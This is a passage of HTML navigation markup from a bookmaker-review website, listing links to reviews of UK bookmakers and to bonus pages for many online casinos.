src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' 